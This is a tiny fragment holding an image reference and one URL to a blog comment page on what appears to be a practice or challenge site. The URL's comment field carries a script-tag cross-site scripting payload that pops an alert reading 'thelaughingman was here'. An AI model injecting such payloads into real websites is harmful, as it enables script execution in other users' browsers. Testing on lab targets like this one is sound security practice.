 https://redsiege2.metacorp.us/problems/blog/comment?id=8&fname=&lname=&comment=<script>alert('thelaughingman was here')</script>&action=preview